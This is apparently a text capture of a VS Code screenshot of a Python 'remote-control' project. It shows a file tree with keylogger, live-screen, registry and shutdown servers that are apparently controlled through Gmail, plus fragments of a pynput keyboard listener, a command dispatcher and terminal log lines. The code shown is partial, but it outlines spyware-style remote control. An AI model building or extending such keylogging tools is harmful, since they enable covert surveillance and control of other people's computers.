 File Edit Selection View Go Run Terminal Help
keylogger_server_gmail.py - Untitled (Workspace) - Visual Studio Code
EXPLORER
UNTITLED (WORKSPACE)
user-page
README.md
sql_log
remote-control
assets
client
server
__pycache__
livescreen
app_process_server_gmail.py
app_process_server.py
credentials.json
directory_tree_server_gmail.py
directory_tree_server.py
gmail.py
keylogger_server_gmail.py M
keylogger_server.py
live_screen_server_gmail.py
live_screen_server.py
mac_address_server.py
registry_server_gmail.py
registry_server.py
run.reg
s2.py M
server.py
shutdown_logout_server_gmail.py
shutdown_logout_server.py
token.json
.gitignore
credentials.json
README.md
OUTLINE
TIMELINE
keylogger_client.py
keylogger_server_gmail.py M
remote-control > server > keylogger_server_gmail.py > keylogger
BUFSIZE Aa ab .* No results
35 def key
36 global listener
37 listener = pynput.keyboard.Listener(on_press = on_press)
38 listener.start()
39
40 def keylogger():
41 global msg
42 global listener
43 global ishook, islock, cont
44 ishook = 0
45 islock = 0
46 cont = ""
47 listener = None You, 1 second ago • Uncommitted change
48 while True:
server.py
s2.py M
remote-control > server > s2.py > create_window
43 elif "DIRECTORY" in cmd:
44 directory_tree()
45 elif "LIVESCREEN" in cmd:
46 live_screen()
47 elif "APP_PRO" in cmd:
48 app_process()
49 elif "REGISTRY" in cmd:
50 registry()
51 elif "SD_LO" in cmd:
52 shutdown_logout()
53
54 def create_window():
55 # create Tk
56 root = tk.Tk()
57 # set window size
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS
py - server
No letter find out
Message Id: 187da59a5e1c80ed
No letter find out
Message Id: 187da59bcc29eff3
No letter find out
Message Id: 187da59d465e6a79
No letter find out
Message Id: 187da59ea489d9ca
No letter find out
Message Id: 187da5a05bd06d71
No letter find out
Message Id: 187da5a1757a1cb2
No letter find out
Message Id: 187da5a2e433a3ff
LIVSCREEN:STOP_RECEIVING
No letter find out
No letter find out
No letter find out
No letter find out
LIVESCREEN
Message Id: 187da5a57cb1bb8a
No letter find out
main* 0 0
You, 1 second ago Ln 47, Col 20 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Prettier
9:45 AM
5/2/2023
3